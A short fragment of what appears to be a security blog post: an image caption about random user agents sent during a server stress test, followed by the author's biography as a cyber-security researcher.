
- The above screenshot shows different random agents are send.
These can help Network Admins to test their server performance in case of attack and take remedial actions.

Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist & investigator. He is a cyber-security researcher with over 25 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked with Google and Citrix in development of cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.











